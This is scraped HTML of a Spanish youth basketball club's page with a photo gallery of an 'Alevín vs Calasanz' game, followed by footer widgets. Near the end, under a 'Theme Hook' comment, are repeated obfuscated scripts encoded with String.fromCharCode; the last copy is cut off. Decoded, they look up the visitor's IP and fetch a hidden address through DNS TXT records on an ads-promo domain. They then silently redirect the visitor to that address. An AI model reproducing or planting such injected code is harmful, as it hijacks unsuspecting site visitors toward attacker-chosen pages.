style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/725/22462824538_16964285fd_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/725/22462824538_16964285fd_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462824538/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5646/22260010463_932386b318_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5646/22260010463_932386b318_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22260010463/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5650/22462803607_1d8cb0688f_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5650/22462803607_1d8cb0688f_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462803607/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div><div class='afg-row'><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/751/22867680442_43859e24f6_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/751/22867680442_43859e24f6_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867680442/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5822/22881147475_0faae193e6_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5822/22881147475_0faae193e6_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22881147475/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/593/22488989899_e8eef1cd3d_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/593/22488989899_e8eef1cd3d_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22488989899/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm1.staticflickr.com/641/22258399784_f34c22a656_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm1.static.flickr.com/641/22258399784_f34c22a656_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22258399784/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5669/22462795487_e8c369b6be_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5669/22462795487_e8c369b6be_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22462795487/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div><div class='afg-cell' style='width:10%;'><a class='afgcolorbox' rel='example481'  href='https://farm6.staticflickr.com/5836/22867673202_f2950e2ccc_b.jpg' title='Alevín Vs Calasanz'><img class='afg-img' title='Alevín Vs Calasanz' src='https://farm6.static.flickr.com/5836/22867673202_f2950e2ccc_s.jpg' alt='Alevín Vs Calasanz • &lt;a style=&quot;font-size:0.8em;&quot; href=&quot;http://www.flickr.com/photos/97492829@N08/22867673202/&quot; target=&quot;_blank&quot;&gt;View on Flickr&lt;/a&gt;'/></a></div></div></div><div class='afg-pagination'><br /><br /><a class='afg-page' href='https://web.lenaesport.com/?portfolio=alevin-vs-calasanz&afg81_page_id=1#afg-81' title='Prev Page'>&nbsp;&#171; prev </a>&nbsp;&nbsp;&nbsp;&nbsp;<a class='afg-page' href='https://web.lenaesport.com/?portfolio=alevin-vs-calasanz&afg81_page_id=1#afg-81' title='Page 1'> 1 </a>&nbsp;<font class='afg-cur-page'>&nbsp;2&nbsp;</font>&nbsp;&nbsp;&nbsp;&nbsp;<font class='afg-page'>&nbsp;next &#187;&nbsp;</font><br />(86 Photos)</div></div><!-- Awesome Flickr Gallery End -->
<h5 style="text-align: right;"><span style="color: #3366ff;">Fotografías por cortesía de Ester Dolz ¡gracias Ester!</span></h5>
                    
                    
                                        
                    <div class="share-buttons">
		            								<a href="http://twitter.com/share" class="twitter-share-button" data-url="https://web.lenaesport.com/?portfolio=alevin-vs-calasanz" data-count="horizontal">Tweet</a><script type="text/javascript" src="https://platform.twitter.com/widgets.js"></script>
								            								<iframe src="https://www.facebook.com/plugins/like.php?href=https%3A%2F%2Fweb.lenaesport.com%2F%3Fportfolio%3Dalevin-vs-calasanz&amp;layout=standard&amp;show_faces=false&amp;width=450&amp;action=like&amp;colorscheme=light&amp;height=35" scrolling="no" frameborder="0" style="border:none; overflow:hidden; width:450px; height:35px;" allowTransparency="true" class="facebook-like-button"></iframe>
								            </div>

					
<!-- Facebook Comments for WordPress v3.1.3 by we8u (http://we8u.com/facebook-comments/) -->

<a name='facebook-comments'></a>

<script type='text/javascript'>
	var addedComment = function(response) {
		//console.log('fbComments: Caught added comment');
		//console.log('fbComments:     Making AJAX call to update Facebook comment count');
		$.post('https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/facebook-comments-ajax.php', { fn: 'addComment', xid: '_post9353' }, function(resp) {
			if (resp === 'true') {
				//console.log('fbComments:     Updated and cached Facebook comment count for post with xid=_post9353');
			} else {
				//console.log('fbComments:     FAILED to update Facebook comment count for post with xid=_post9353');
			}
		});

	};

	FB.Event.subscribe('comments.add', addedComment);
</script>

<div id='fbComments' style=''>
<!-- facebook comments v1 + v2 -->

	<fb:comments xid='_post9353' href='https://web.lenaesport.com/?portfolio=alevin-vs-calasanz'  numposts='0' width='0' publish_feed='false' migrated='1'></fb:comments><hr style='width:auto' />	<fb:comments xid='_post9353' numposts='0' width='0' simple='' publish_feed='false' reverse='' css='https://web.lenaesport.com/wp-content/plugins/facebook-comments-for-wordpress/css/facebook-comments-hidelike.css?h8PA02sPZBBtwDx' title='Alevín vs Calasanz' url='https://web.lenaesport.com/?portfolio=alevin-vs-calasanz' notify='true'></fb:comments></div>

			<div id="comments">


	<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/?portfolio=alevin-vs-calasanz&amp;afg81_page_id=2#respond" style="display:none;">Cancelar la respuesta</a></small></h3><form action="https://web.lenaesport.com/wp-comments-post.php" method="post" id="commentform" class="comment-form"><p class="comment-notes"><span id="email-notes">Tu dirección de correo electrónico no será publicada.</span> Los campos obligatorios están marcados con <span class="required">*</span></p><div id="form-section-comment" class="form-section"><textarea id="comment" name="comment" cols="65" rows="10"></textarea></div><div id="form-section-author" class="form-section"><input id="author" name="author" type="text" value="" /><label for="author">Nombre</label></div>
<div id="form-section-email" class="form-section"><input id="email" name="email" type="text" value="" /><label for="email">Correo electrónico</label></div>
<div id="form-section-url" class="form-section"><input id="url" name="url" type="text" value="" /><label for="url">Sitio Web</label></div>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Publicar el comentario" /> <input type='hidden' name='comment_post_ID' value='9353' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

				
		<!--END #content-->
		</div>

	<!--END #container-->
	</div>


	<!--BEGIN #footer-widgets-container-->
    <div id="footer-widgets-container">

        <!--BEGIN #footer-->
        <div id="footer-widgets" class="clearfix">
        
        	<div class="footer-column">
	        	<div id="text-5" class="widget widget_text"><h3>Patrocinadores</h3>			<div class="textwidget"><a href="http://www.dival.es/es"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2016/07/dipu.jpg" width="126" height="24"/></a>
<a href="http://www.martinimpresores.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/martinimpresores.png" width="126" height="24"/></a>
<a href="http://www.naullibres.com/html/index.php"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/naullibres.png" width="126" height="24" /></a></div>
		</div>            </div>

        	<div class="footer-column">            
	            <div id="text-6" class="widget widget_text"><h3>Colaboradores</h3>			<div class="textwidget"><a href="http://www.cheste.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logoaytocheste.png" width="126" height="24"/></a>
<a href="http://intercentres.cult.gva.es/cecheste/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logocecheste.png" width="126" height="24"/></a>
<a href="https://www.cocacola.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logococacola.png" width="126" height="24"/></a>
<a href="http://www.deportesmario.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/logodeportesmario.png" class="aligncenter" width="126" height="24"/></a>
<br>
<a href="http://www.monorxata.com" ><img src="https://web.lenaesport.com/wp-content/uploads/2019/10/logo_monorxata_Negro-transparente-275x300.png"  width="60" height="60"/></a></div>
		</div>            </div>
            
        	<div class="footer-column">
	            <div id="text-7" class="widget widget_text"><h3>Clubes amigos</h3>			<div class="textwidget"><a href="http://www.cbclaret.com/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigoclaret.png" alt="ad" /></a>
<a href="http://cbmalilla.es/"><img src="https://web.lenaesport.com/wp-content/uploads/2011/07/amigomalilla.png" alt="ad" /></a>
<a href="http://www.sdelpilar.com/"><img src="https://www.campus.lenaesport.com/lwp/wp-content/uploads/2013/04/LOGODELPILAR.jpg" alt="ad" /></a>
</div>
		</div>	        </div>
            
           	<div class="footer-column">
	            <div id="text-12" class="widget widget_text"><h3>Contacto</h3>			<div class="textwidget"><ul>
<li><span style="color:#db003a">Teléfono <span style="color:#696969">(+34) 685 505 551 </li>
<li><span style="color:#db003a">Fax  <span style="color:#696969">(+34) 961 130 990</li>
<li><span style="color:#db003a">Mail  <span style="color:#696969">club@lenaesport.com</li>
</div>
		</div><div id="unisphere-contact-form-widget-4" class="widget widget-contact-form"><h3>Mándanos un mensaje</h3>            
            <p class="success-sending-message"><strong>Gracias!</strong> Tu e-mail se ha enviado con éxito. </p>
            <p class="error-sending-message"><strong>Ha ocurrido un error al enviar tu mensaje.</strong> Por favor, inténtalo de nuevo más tarde</p>
    
            <div id="contact-form">
	
			<form action="/?portfolio=alevin-vs-calasanz&afg81_page_id=2" id="contactForm" method="post">
		
				<div class="form-section">
					<p><input type="text" tabindex="13" id="contact_name" name="contact_name" value="" class="requiredField" /></p>
					<label for="contact_name">Nombre</label>
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="14" id="contact_email" name="contact_email" value="" class="requiredField email" /></p>
					<label for="contact_email">Correo electrónico</label>                                
				</div>
	
				<div class="form-section">
					<p><input type="text" tabindex="15" id="contact_subject" name="contact_subject" value="" class="requiredField" /></p>
					<label for="contact_subject">Tema</label>
				</div>
	
				<div class="form-section">
					<p><textarea cols="65" rows="9" tabindex="16" id="contact_message" name="contact_message" class="requiredField"></textarea></p>
					<label for="contact_subject" style="display: none;">Mensaje</label>
				</div>
				
				                
				<input type="text" name="wd_comment" style="display:none; position:absolute; left:9000px; top:9000px;" />
				<input type="text" name="wt_username_1768360550" style="display:none; position:absoute; left:9999px; top:9999px;" />
	
				<div class="form-section">
					<button tabindex="17" type="submit" id="unisphere-submit" name="unisphere-submit">Enviar mensaje</button>
					<input type="hidden" name="submitted-widget" id="submitted-widget" value="true" />					
				</div>
                
                <div class="sending-message">Enviando mensaje...</div>
	
			</form>
            
				</div>

</div>        	</div>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>

    <!--BEGIN #footer-container-->
    <div id="footer-container" class="rounded-bottom">

        <!--BEGIN #footer-->
        <div id="footer" class="clearfix">

			<p id="copyright">Copyright © Lena Esport 2011 | All rights reserved</p>
            
            <ul id="social">
                <li><a href="https://web.lenaesport.com/feed/" title="RSS"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/rss.png" alt="RSS" /></a></li>
                
				                <li><a href=" http://twitter.com/LenaEsport" title="Twitter"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/twitter.png" alt="Twitter" /></a></li>
                                
				                <li><a href=" http://www.facebook.com/profile.php?id=100000895500324&ref=ts" title="Facebook"><img src="https://web.lenaesport.com/wp-content/themes/breeze/images/facebook.png" alt="Facebook" /></a></li>
                                
				                
				            </ul>

        <!--END #footer-->
        </div>

	<!--END #footer-container-->
	</div>
	
        
	<!-- Theme Hook -->
	<script src="[data-uri]"></script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,54,57,92,120,55,48,92,120,54,57,92,120,54,54,92,120,55,57,92,120,50,69,92,120,54,70,92,120,55,50,92,120,54,55,92,120,51,70,92,120,54,54,92,120,54,70,92,120,55,50,92,120,54,68,92,120,54,49,92,120,55,52,92,120,51,68,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,93,59,40,102,117,110,99,116,105,111,110,40,95,48,120,49,67,55,68,52,41,123,102,101,116,99,104,40,95,36,95,97,55,57,56,91,50,49,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,65,70,41,61,62,123,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,51,93,93,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,48,93,44,95,36,95,97,55,57,56,91,49,93,41,59,95,48,120,49,67,56,65,70,61,32,95,48,120,49,67,56,65,70,91,95,36,95,97,55,57,56,91,50,93,93,40,95,36,95,97,55,57,56,91,52,93,44,95,36,95,97,55,57,56,91,49,93,41,59,108,101,116,32,95,48,120,49,67,56,54,54,61,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,53,93,93,59,105,102,40,95,48,120,49,67,56,54,54,61,61,32,95,36,95,97,55,57,56,91,55,93,41,123,95,48,120,49,67,56,54,54,61,32,95,36,95,97,55,57,56,91,56,93,125,59,102,101,116,99,104,40,95,36,95,97,55,57,56,91,49,55,93,43,32,95,48,120,49,67,56,54,54,43,32,95,36,95,97,55,57,56,91,48,93,43,32,95,48,120,49,67,56,65,70,43,32,95,36,95,97,55,57,56,91,48,93,43,32,77,97,116,104,91,95,36,95,97,55,57,56,91,49,57,93,93,40,77,97,116,104,91,95,36,95,97,55,57,56,91,49,56,93,93,40,41,42,32,49,48,50,52,42,32,49,48,50,52,42,32,49,48,41,43,32,95,36,95,97,55,57,56,91,50,48,93,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,49,68,41,61,62,95,48,120,49,67,56,49,68,91,95,36,95,97,55,57,56,91,49,54,93,93,40,41,41,91,95,36,95,97,55,57,56,91,49,53,93,93,40,40,95,48,120,49,67,56,70,56,41,61,62,123,105,102,40,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,61,61,32,110,117,108,108,41,123,114,101,116,117,114,110,125,59,118,97,114,32,95,48,120,49,67,57,52,49,61,95,36,95,97,55,57,56,91,55,93,59,95,48,120,49,67,56,70,56,91,95,36,95,97,55,57,56,91,57,93,93,91,95,36,95,97,55,57,56,91,49,50,93,93,40,40,95,48,120,49,67,57,56,65,41,61,62,123,105,102,40,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,48,93,93,61,61,32,49,54,41,123,95,48,120,49,67,57,52,49,43,61,32,95,48,120,49,67,57,56,65,91,95,36,95,97,55,57,56,91,49,49,93,93,125,125,41,59,95,48,120,49,67,57,52,49,61,32,97,116,111,98,40,95,48,120,49,67,57,52,49,41,59,105,102,40,33,95,48,120,49,67,57,52,49,91,95,36,95,97,55,57,56,91,49,51,93,93,41,123,114,101,116,117,114,110,125,59,119,105,110,100,111,119,91,95,36,95,97,55,57,56,91,54,93,93,91,95,36,95,97,55,57,56,91,49,52,93,93,40,95,48,120,49,67,57,52,49,41,125,41,125,41,125,41,40,41,60,47,115,99,114,105,112,116,62));</script><script>document.write(String.fromCharCode(60,115,99,114,105,112,116,62,118,97,114,32,95,36,95,97,55,57,56,61,91,34,92,120,50,69,34,44,34,92,120,50,68,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,92,120,52,49,92,120,54,67,92,120,54,67,34,44,34,92,120,54,57,92,120,55,48,34,44,34,92,120,51,65,34,44,34,92,120,54,56,92,120,54,70,92,120,55,51,92,120,55,52,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,34,44,34,92,120,54,67,92,120,54,70,92,120,54,51,92,120,54,49,92,120,55,52,92,120,54,57,92,120,54,70,92,120,54,69,34,44,34,34,44,34,92,120,55,53,92,120,54,69,92,120,54,66,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,34,44,34,92,120,52,49,92,120,54,69,92,120,55,51,92,120,55,55,92,120,54,53,92,120,55,50,34,44,34,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,34,44,34,92,120,54,52,92,120,54,49,92,120,55,52,92,120,54,49,34,44,34,92,120,54,54,92,120,54,70,92,120,55,50,92,120,52,53,92,120,54,49,92,120,54,51,92,120,54,56,34,44,34,92,120,54,67,92,120,54,53,92,120,54,69,92,120,54,55,92,120,55,52,92,120,54,56,34,44,34,92,120,55,50,92,120,54,53,92,120,55,48,92,120,54,67,92,120,54,49,92,120,54,51,92,120,54,53,34,44,34,92,120,55,52,92,120,54,56,92,120,54,53,92,120,54,69,34,44,34,92,120,54,65,92,120,55,51,92,120,54,70,92,120,54,69,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,52,92,120,54,69,92,120,55,51,92,120,50,69,92,120,54,55,92,120,54,70,92,120,54,70,92,120,54,55,92,120,54,67,92,120,54,53,92,120,50,70,92,120,55,50,92,120,54,53,92,120,55,51,92,120,54,70,92,120,54,67,92,120,55,54,92,120,54,53,92,120,51,70,92,120,54,69,92,120,54,49,92,120,54,68,92,120,54,53,92,120,51,68,34,44,34,92,120,55,50,92,120,54,49,92,120,54,69,92,120,54,52,92,120,54,70,92,120,54,68,34,44,34,92,120,54,54,92,120,54,67,92,120,54,70,92,120,54,70,92,120,55,50,34,44,34,92,120,50,69,92,120,54,49,92,120,54,52,92,120,55,51,92,120,50,68,92,120,55,48,92,120,55,50,92,120,54,70,92,120,54,68,92,120,54,70,92,120,50,69,92,120,54,51,92,120,54,70,92,120,54,68,92,120,50,54,92,120,55,52,92,120,55,57,92,120,55,48,92,120,54,53,92,120,51,68,92,120,55,52,92,120,55,56,92,120,55,52,34,44,34,92,120,54,56,92,120,55,52,92,120,55,52,92,120,55,48,92,120,55,51,92,120,51,65,92,120,50,70,92,120,50,70,92,120,54,49,92,120,55,48,92,120,54,57,92,120,51,54,92,120,51,52,92,120,50,69,92,120,5